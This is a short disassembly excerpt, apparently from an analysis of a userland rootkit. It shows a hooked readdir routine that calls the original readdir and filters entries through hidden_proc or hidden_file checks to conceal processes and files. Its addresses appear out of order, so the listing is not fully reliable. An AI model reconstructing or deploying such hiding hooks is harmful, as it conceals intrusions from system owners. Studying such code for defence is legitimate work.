 .text:00000000000016A2
.text:00000000000016A2 loc_16A2:
.text:00000000000016A2 mov rax, [rbp+var_18]
.text:00000000000016A6 mov rdi, rax
.text:00000000000016A9 call check_proc
.text:00000000000016AE test eax, eax
.text:00000000000016B0 jz short loc_16BF
.text:00000000000016B2 lea rax, hidden_proc
.text:00000000000016B9 mov [rbp+var_8], rax
.text:00000000000016BD jmp short loc_16E1
.text:00000000000016BF
.text:00000000000016BF loc_16BF:
.text:00000000000016BF lea rax, hidden_file
.text:00000000000016C6 mov [rbp+var_8], rax
.text:00000000000016CA jmp short loc_16E1
.text:00000000000016E1
.text:00000000000016E1 loc_16E1:
.text:00000000000016E1 mov rax, cs:orig_readdir_5469
.text:00000000000016E8 mov rdx, [rbp+var_18]
.text:00000000000016EC mov rdi, rdx
.text:00000000000016EF call rax ; orig_readdir_5469
.text:00000000000016F1 mov [rbp+var_10], rax
.text:00000000000016F5 cmp [rbp+var_10], 0
.text:00000000000016FA jnz short loc_16CC
.text:00000000000016CC
.text:00000000000016CC loc_16CC:
.text:00000000000016CC mov rax, [rbp+var_10]
.text:00000000000016D0 lea rdx, [rax+13h]
.text:00000000000016D4 mov rax, [rbp+var_8]
.text:00000000000016D8 mov rdi, rdx
.text:00000000000016DB call rax
.text:00000000000016DD test eax, eax
.text:00000000000016DF jnz short loc_16FE